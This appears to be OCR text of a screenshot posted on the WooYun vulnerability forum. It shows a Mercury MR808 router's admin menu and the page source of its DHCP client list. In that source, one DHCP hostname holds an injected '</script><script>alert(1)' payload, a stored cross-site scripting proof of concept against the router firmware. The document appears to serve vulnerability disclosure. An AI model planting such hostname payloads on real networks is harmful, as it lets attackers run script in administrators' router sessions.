 MERCURY
高性能宽带路由器 水星 MR808
运行状态
设置向导
网络参数
DHCP服务器
DHCP服务
客户端列表
静态地址分配
转发规则
安全设置
路由功能
IP带宽控制
IP与MAC绑定
动态DNS
系统工具
客户端列表
刷 新
源：http://192.168.1.1/userRpm/AssignedIpAddrListRpm.htm?Refresh=%CB%A2+%D0%C2 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <HTML><HEAD><TITLE>System Log</TITLE>
2 <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
3 <meta http-equiv="pragma" content="no-cache">
4 <meta http-equiv="expires" content="wed, 26 Feb 1997 08:21:57 GMT">
5 <link rel="stylesheet" type="text/css" href="/dynaform/mercury808.css">
6 <script language="Javascript"><!--
7 if(window.parent == window){window.location.href="http://192.168.1.1";}
8 function Click(){ window.event.returnValue=false;}
9 document.oncontextmenu=Click;
10 //--></script></head>
11 <script language="JavaScript">
12 var DHCPDynList = new Array(
13 "</script><script>alert(1)</scri", "", "192.168.1.100", "01:59:57",
14 "CMCC-AUTO", "", "192.168.1.104", "01:26:55",
15 "chinauni-fd23d5", "", "192.168.1.107", "01:03:37",
16 0,0 );
17 var DHCPDynPara = new Array(
第 7 行,第 28 列
zone.wooyun.org